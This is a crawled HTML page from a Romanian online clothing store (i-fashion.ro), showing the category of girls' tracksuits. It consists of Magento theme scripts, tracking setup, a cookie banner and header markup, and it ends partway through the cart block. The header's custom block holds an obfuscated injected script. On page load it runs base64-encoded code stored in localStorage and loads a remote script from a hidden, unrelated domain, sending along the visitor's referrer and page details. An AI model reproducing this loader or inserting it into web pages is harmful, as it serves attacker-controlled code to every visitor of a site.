

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/treninguri.html
body_size: 32376
content:
<!doctype html>
<html lang="ro">
    <head >
        <script>
    var LOCALE = 'ro\u002DRO';
    var BASE_URL = 'https\u003A\u002F\u002Fi\u002Dfashion.ro\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fstatic\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fro_RO'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="i-Fashion.ro |  Treninguri - Fata 1-18 Ani - Copii Mayoral"/>
<meta name="description" content="i-Fashion.ro | Imbracaminte Dama | Imbracaminte BBY, Rochii de seara, Rochii de Club, Haine Mexton, Haine BBY, Bluze Mexton, Bluze BBY"/>
<meta name="keywords" content="costume fata mayoral, costume fete mayoral, costume mayoral, costume fata, costume fete, seturi fata, seturi fete, seturi mayoral"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>i-Fashion.ro |  Treninguri - Fata 1-18 Ani - Copii Mayoral</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://i-fashion.ro/static/_cache/merged/3412c5ed3fc0433ff65ebe4c64c56c7a.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://i-fashion.ro/static/frontend/Smartwave/porto_child/ro_RO/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://i-fashion.ro/static/frontend/Smartwave/porto_child/ro_RO/css/print.css" />
<script  type="text/javascript"  src="https://i-fashion.ro/static/_cache/merged/549f9f6fffd357e5336066bf1417490e.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://i-fashion.ro/media/favicon/websites/1/ifashion-favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://i-fashion.ro/media/favicon/websites/1/ifashion-favicon.png" />
        <link rel='stylesheet' href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/web/bootstrap/css/bootstrap.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/web/css/animate.css">
<link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/web/css/header/type2.css">
<link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/configed_css/design_english.css">
<link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/configed_css/settings_english.css">
<script type="text/javascript">
var redirect_cart = false;
    redirect_cart = true;
</script>
<script type="text/javascript">
var portoThemeLoaded = false;
window.addEventListener( 'load', function() {
  portoThemeLoaded = true;
} );
require([
    'jquery',
    'pt_animate'
], function ($) {
  var portoAnimateFn = function(){
    var $wrap = $(document.body);
    if ($.isFunction($.fn.themeAnimate)) {
      $wrap.find('[data-plugin-animate], [data-appear-animation]').each(function() {
        var $this = $(this),
            opts;

        var pluginOptions = $this.data('plugin-options');
        if (pluginOptions) {
          if (typeof pluginOptions == 'string') {
            opts = JSON.parse(pluginOptions.replace(/'/g,'"').replace(';',''));
          } else {
            opts = pluginOptions;
          }
        }
        $this.themeAnimate(opts);
      });
    }
  };
  if (portoThemeLoaded) {
    portoAnimateFn();
  } else {
    $(window).on('load', portoAnimateFn);
  }
    var scrolled = false;
    $(window).scroll(function(){
        if($(window).width()>=992){
            if(160<$(window).scrollTop() && !scrolled){
                $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                $('.page-header').addClass("sticky-header");
                scrolled = true;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                  var minicart = $('.page-header .minicart-wrapper').detach();
                  $('.page-header .navigation').append(minicart);

                                  }
                            }
            if(160>=$(window).scrollTop() && scrolled){
                $('.page-header.sticky-header').css("height",'auto');
                $('.page-header').removeClass("sticky-header");
                scrolled = false;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  var minicart;
                  minicart = $('.page-header .navigation .minicart-wrapper').detach();
                  $('.minicart-place').after(minicart);
                  $('.minicart-place').remove();
                  $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

                                  }
            }
        }
        if($('body').hasClass('mobile-sticky')) {
            if($(window).width()<=991){
                if(130<$(window).scrollTop() && !scrolled){
                  $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                  $('.page-header').addClass("sticky-header");
                  scrolled = true;
                }
                if(130>=$(window).scrollTop() && scrolled){
                  $('.page-header.sticky-header').css("height",'auto');
                  $('.page-header').removeClass("sticky-header");
                  scrolled = false;
                }
            }
        }
    });
    $(window).resize(function(){
      var b_w = $(window).width();
      if(b_w <= 991){
        if($('.page-header .navigation .minicart-wrapper').length > 0) {
          var minicart;
          minicart = $('.page-header .navigation .minicart-wrapper').detach();
          $('.minicart-place').after(minicart);
          $('.minicart-place').remove();
          $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
        }
      }
    });
});
</script> 
<!-- NO Pixel ID is configured, please goto Admin -->
<script>
console.log(
    'No Meta pixel is configured, please log in as a admin and then visit Stores -> Meta -> Setup -> Get Started'
);
</script>

    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":true,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-GTJQDCVPYZ"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://i-fashion.ro/static/frontend/Smartwave/porto_child/ro_RO/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-imbracaminte-copii-mayoral-fata-2-16-ani-treninguri category-treninguri  layout-1220 wide mobile-sticky catalog-category-view page-layout-2columns-left">
        <div id="email"></div>
<script type="text/x-magento-init">
    {
    "*":
    {
            "Bss_FacebookPixel/js/code": {
                "id" : 737065262812459,
                "action" : "catalog_category_view",
                "productData" : 404,
                "categoryData" : {"content_name":"Treninguri","content_ids":"217","content_type":"category","currency":"RON"},
                "registration" : 404,
                "addToWishList" : 404,
                "initiateCheckout" : 404,
                "search" : 404,
                "orderData" : 404,
                "pageView" : "pass"
            }
        }
    }
</script>
<!-- Facebook Pixel Code -->
<noscript><img height="1" width="1" style="display:none" alt="Facebook Pixel"
               src="https://www.facebook.com/tr?id=737065262812459&ev=PageView&noscript=1"
    /></noscript>
<!-- End Facebook Pixel Code -->
<div data-role="bss-fbpixel-subscribe" style="display:none;">
</div>
<span class="bss-subscribe-email" style="display:none;"></span>
<span class="bss-subscribe-id" style="display:none;"></span>
<script type="text/x-magento-init">
    {
        "[data-role='bss-fbpixel-subscribe']":
            {
                "Magento_Ui/js/core/app": {"components":{"bssFbpixelsSubscribe":{"component":"Bss_FacebookPixel\/js\/subscribe"}}}            }
    }
</script>
<div data-role="bss-fbpixel-atc" style="display:none;">

</div>
<script type="text/x-magento-init">
    {
        "[data-role='bss-fbpixel-atc']":
            {
                "Magento_Ui/js/core/app": {"components":{"bssFbpixelsAtc":{"component":"Bss_FacebookPixel\/js\/atc"}}}            }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false},"[data-content-type=\"filterproducts\"][data-appearance=\"owlcarousel\"]":{"Smartwave_Filterproducts\/js\/content-type\/filterproducts\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".i\u002Dfashion.ro",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript pare a fi dezactivat în browser-ul dumneavoastra.</strong>
                    <span>
                        Pentru a avea cea mai buna experienta pe site-ul nostru, asigurati-va ca activati Javascript în browser-ul dumneavoastra.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie sparsh_gdpr_cookie_notification"
         id="notice-cookie-block"
         style="display: none;">
        <div role="document" class="content" tabindex="0">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h3 style='text-align: center;'>Cookie</h3>
<p>&nbsp;</p>
<p style='text-align: left;'>Site-ul nostru utilizează cookie-uri pentru a-ți îmbunătăți experiența și pentru a-ți afișa conținut și anunțuri relevante atunci când navighezi pe site-ul nostru. Continuă să navighezi pe site sau alege să accepți dacă ești de acord cu utilizarea cookie-urilor.<a href="/termeni-si-conditii"> Termeni si Conditii</a>. Pentru a accepta cookie-urile de pe acest site va rugam sa permiteti cookie-urile</p>
<p style='text-align: left;'>&nbsp;</p></div>            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Permite cookie-uri</span>
                </button>
            </div>
        </div>
    </div>
    <script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }

    </script>


<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><script type="text/javascript">
require([
    'jquery',
    'themeSticky'
], function ($) {
  if(!$("body").hasClass("page-layout-1column") && !$("body").hasClass("account")) {
    $(".sidebar.sidebar-main .sidebar-content").themeSticky({
      autoInit: true,
      minWidth: 992,
      containerSelector: '.page-main .columns',
      autoFit: true,
      paddingOffsetBottom: 10,
      paddingOffsetTop: 10
    });
  }
});
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
  // sticky filter on mobile
    $(window).on('load',function(){
      if ($('.toolbar').length > 0) {
        var init_filter_sticky = function() {
          var $obj = $('#layer-product-list > .toolbar.toolbar-products,#layer-product-list .search.results > .toolbar.toolbar-products');

          if (!$obj.prev('.filter-placeholder').length) {
            $('<div class="filter-placeholder m-0"></div>').insertBefore($obj);
          }
          var sticky_height = 0;
          if($('.page-header.sticky-header').length > 0){
            sticky_height = $('.page-header.sticky-header .header-main').outerHeight();
          }
          var $ph = $obj.prev('.filter-placeholder'),
              scrollTop = $(window).scrollTop(),
              offset = sticky_height;
          if ($ph.offset().top <= scrollTop + offset) {
            $ph.css('height', $obj.outerHeight() + parseInt($obj.css('margin-bottom')));
            $obj.addClass('sticky').css('top', offset);
          } else {
            $ph.css('height', '');
            $obj.removeClass('sticky');
          }
        };
        if (window.innerWidth < 992) {
          window.removeEventListener('scroll', init_filter_sticky);
          window.addEventListener('scroll', init_filter_sticky, {passive: true});
          init_filter_sticky();
        }
        $(window).on('resize', function() {
          if (window.innerWidth < 992) {
            window.removeEventListener('scroll', init_filter_sticky);
            window.addEventListener('scroll', init_filter_sticky, {passive: true});
          }else{
            window.removeEventListener('scroll', init_filter_sticky);
            $('#layer-product-list > .toolbar.toolbar-products').removeClass('sticky').css('top', '').prev('.filter-placeholder').css('height', '');
          }
        });
      }
    });
    // filter popup events
		$(document).on('click', '.sidebar-toggle', function(e) {
			e.preventDefault();
			var $html = $('html');
      var $obj = $('.columns .mobile-sidebar');
      var $obj2 = $('.columns .layered-filter-block-container');
      if (!$obj.parents().find('.sidebar-overlay').length) {
        $('<div class="sidebar-overlay"></div>').insertBefore($obj);
      }
      if (!$obj2.parents().find('.sidebar-overlay').length && $('.page-layout-1column').length) {
        $('<div class="sidebar-overlay"></div>').insertBefore($obj2);
      }
      if($('#ln_overlay').length) {
        var Isloader = $('#ln_overlay').detach();
        if (!$obj.prev('#ln_overlay').length) {
          Isloader.insertBefore($obj);
        }
        if (!$obj2.prev('#ln_overlay').length && $('.page-layout-1column').length) {
          Isloader.insertBefore($obj2);
        }
      }
			if ($html.hasClass('sidebar-opened')) {
				$html.removeClass('sidebar-opened');
				$('.sidebar-overlay').removeClass('active');
			} else {
				$html.addClass('sidebar-opened');
				$('.sidebar-overlay').addClass('active');
			}
		});

		$(document.body).on('click', '.sidebar-overlay', function() {
			$('html').removeClass('sidebar-opened');
			$('html').removeClass('filter-sidebar-opened');
			$(this).removeClass('active');
		});

		$(window).on('resize', function() {
			if (window.innerWidth > 991) {
				$('.sidebar-overlay').click();
			}
		});
});
</script>
<div class="page-wrapper"><header class="page-header type2" >
  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
                <div class="header-left">
                                  </div>
                <div class="header-right">
                  <div class="panel header show-icon-tablet">
                    <div class="top-links-icon">
                      <a href="javascript:;">Link-uri</a>
                    </div>
                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Bine ati venit, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Bine ati venit'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Comparati produse"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Comparati        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="link authorization-link" data-label="sau">
    <a href="https://i-fashion.ro/customer/account/login/"        >Conectare</a>
</li>
<li><a href="https://i-fashion.ro/contact">Contactati-ne</a></li><li><a href="https://i-fashion.ro/customer/account/create/" id="idm4w0CuUn" >Creati cont</a></li></ul>                  </div>
                  <span class="separator"></span>
                  <div class="panel header">
                    <div class="switcher currency switcher-currency" id="switcher-currency">
    <strong class="label switcher-label"><span>Moneda</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-currency-trigger">
            <strong class="language-RON">
                <span>RON - leu românesc</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{
            "appendTo":"#switcher-currency > .options",
            "triggerTarget":"#switcher-currency-trigger",
            "closeOnMouseLeave": false,
            "triggerClass":"active",
            "parentClass":"active",
            "buttons":null}}'>
                                                <li class="currency-EUR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/i-fashion.ro\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~"}}'>EUR - euro</a>
                    </li>
                                                                </ul>
    </div>
</div>
                                      </div>
                   
                </div>
              </div>
          </div>
      </div>
  </div>
  <div class="header-main">
    <div class="header content header-row">
      <div class="header-left">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Comutare în navigare</span></span>
            <a class="logo" href="https://i-fashion.ro/" title="Magazin Online i-Fashion.ro">
        <img src="https://i-fashion.ro/media/logo/websites/1/ifashion_logo_red.png"
             alt="Magazin Online i-Fashion.ro"
             width="104"             height="41"        />
    </a>
      </div>
      <div class="header-center">
        <div class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://i-fashion.ro/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://i-fashion.ro/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://i-fashion.ro/catalogsearch/advanced/" data-action="advanced-search">
        Cautare avansata    </a>
</div>
            <div class="search-category" style="position:absolute; top: 0; right: 35px; width: 130px">
            <select id="mpsearch-category">
                                    <option value="0">All Categories</option>
                                    <option value="348">Abel & Lula</option>
                                    <option value="369">- Fete 4 -16 ani</option>
                                    <option value="381">- Bebe Fetita 6-36 luni</option>
                                    <option value="382">- Bebe Baiat 6-36 luni</option>
                                    <option value="351">Colectie noua Mayoral</option>
                                    <option value="83">Colectii Noi - Dama</option>
                                    <option value="145">Copii Mayoral</option>
                                    <option value="395">- Bebelusi</option>
                                    <option value="150">- Baiat 6 luni-4 ani</option>
                                    <option value="151">- Fata 6 luni-4 ani</option>
                                    <option value="153">- Baiat 1-18 Ani</option>
                                    <option value="154">- Fata 1-18 Ani</option>
                                    <option value="354">- Costum/Set</option>
                                    <option value="3">Imbracaminte Dama</option>
                                    <option value="70">- Rochii de ocazie lungi </option>
                                    <option value="445">- Rochii de ocazie midi</option>
                                    <option value="113">- Rochii de ocazie scurte</option>
                                    <option value="72">- Costume Elegante</option>
                                    <option value="125">- Rochii casual lungi</option>
                                    <option value="112">- Rochii casual scurte</option>
                                    <option value="6">- Bluze</option>
                                    <option value="448">- Pulovere</option>
                                    <option value="12">- Camasi</option>
                                    <option value="58">- Sacouri</option>
                                    <option value="302">- Corsete</option>
                                    <option value="299">- Topuri & Maiouri</option>
                                    <option value="79">- Tricouri</option>
                                    <option value="10">- Body</option>
                                    <option value="298">- Malete </option>
                                    <option value="13">- Fuste</option>
                                    <option value="59">- Pantaloni</option>
                                    <option value="110">- Pantaloni Scurti</option>
                                    <option value="60">- Blugi</option>
                                    <option value="71">- Treninguri / Seturi Casual </option>
                                    <option value="57">- Geci / Jachete / Paltoane</option>
                                    <option value="56">- Salopete</option>
                                    <option value="404">- Veste </option>
                                    <option value="5">- Accesorii</option>
                                    <option value="4">- Incaltaminte Dama</option>
                                    <option value="75">Promotii</option>
                                    <option value="223">- Dama</option>
                                    <option value="225">- Copii Mayoral</option>
                                    <option value="355">- Promotii</option>
                            </select>
        </div>
        <script src="https://i-fashion.ro/media/mageplaza/search/english_0.js?v=566"></script>
            <script src="https://i-fashion.ro/media/mageplaza/search/english_0_addition.js?v=566"></script>
    
    <div id="mpsearch-js" style="display: none;"></div>
    <script type="text/x-magento-init">
    {
        "#mpsearch-js": {
            "Mageplaza_Search/js/mpsearch":{
                "baseUrl": "https://i-fashion.ro/",
                "baseImageUrl": "https://i-fashion.ro/media/catalog/product/",
                "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                "displayInfo": ["price","image"],
                "isEnableSuggestion": "1",
                "sortBy": "new_products",
                "currencyRate": "1.0000",
                "lookupLimit": 10            }
        }
    }
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Cautare"
                        class="action search">
                    <span>Cautare</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
      </div>
      <div class="header-right">
        <div class="header-contact">
          <div class="custom-block"><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div>          <a href="https://i-fashion.ro/customer/account/" class="my-account" title="My Account"><i class="porto-icon-user-2"></i></a>
          <a href="https://i-fashion.ro/wishlist" class="wishlist mr-1" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a>
        </div>
        
<div data-block="minicart" class="minicart-wrapper cart-design-1">
    <a class="action showcart" href="https://i-fashion.ro/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://i-fashion.ro/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Cos de cumparaturi          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal')">
              <!-- ko if: !getCartParam('subtotal') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
